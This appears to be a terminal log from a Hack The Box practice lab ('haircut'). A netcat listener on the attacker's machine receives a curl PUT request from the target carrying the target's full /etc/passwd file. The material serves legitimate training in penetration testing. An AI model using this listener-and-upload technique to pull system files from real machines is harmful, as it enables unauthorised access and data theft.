 ┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ sudo nc -nvlp 80 > something
[sudo] password for jon:
listening on [any] 80 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.24] 37704
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ ls
gobuster.txt  nmap_alltcp  nmap_alludp  nmap_scripts  something
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ cat something
PUT /passwd HTTP/1.1
Host: 10.10.14.20
User-Agent: curl/7.47.0
Accept: */*
Content-Length: 1751
Expect: 100-continue
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
maria:x:1000:1000:maria,,,:/home/maria:/bin/bash
mysql:x:110:117:MySQL Server,,,:/nonexistent:/bin/false
lightdm:x:111:118:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:112:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin